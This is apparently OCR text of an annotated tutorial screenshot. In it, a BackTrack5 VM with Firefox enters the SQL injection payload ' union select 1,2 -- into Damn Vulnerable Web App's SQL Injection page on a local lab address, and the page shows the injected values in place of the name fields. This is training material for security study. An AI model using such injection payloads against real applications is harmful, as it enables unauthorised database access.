 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Sun Jul 27, 2:41 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.118/dvwa/vulnerabilities/sqli/?id='+union+select+1%2C2+--+&Subr
Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
1
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injectic
User ID:
2
' union select 1,2 --
Submit
3
ID: ' union select 1,2 --
First name: 1
Surname: 2
4
We successfully inputted our
values in place of first_name and
last_name
More info
http://www.securiteam.com/securityreviews/5DP0N
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
root@bt: /etc/network
Damn Vulnerable Web ...